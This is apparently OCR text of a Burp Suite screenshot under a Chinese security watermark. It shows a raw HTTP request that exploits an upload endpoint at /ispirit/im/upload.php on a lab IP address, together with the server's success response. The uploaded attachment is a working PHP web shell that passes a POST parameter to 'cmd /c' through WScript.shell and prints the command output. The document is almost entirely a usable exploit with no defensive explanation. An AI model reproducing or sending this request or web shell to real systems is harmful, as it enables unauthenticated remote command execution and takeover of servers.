 Go
Cancel
< | ▼
> | ▼
Target: http://10.10.80.135
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 10.10.80.135
User-Agent:
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 607
Content-Type: multipart/form-data; boundary=e59b4539bd28a1b69eb29cc9fa61fbc1
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="P"
123
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="DEST_UID"
1
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="UPLOAD_MODE"
2
--e59b4539bd28a1b69eb29cc9fa61fbc1
Content-Disposition: form-data; name="ATTACHMENT"; filename="2.txt"
<?php
$command=$_POST['BMZGAQ'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
--e59b4539bd28a1b69eb29cc9fa61fbc1--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 10:20:13 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 40
+OK [vm]253@2003_1128479621|2.txt|0[/vm]
S 中
白帽子搞安全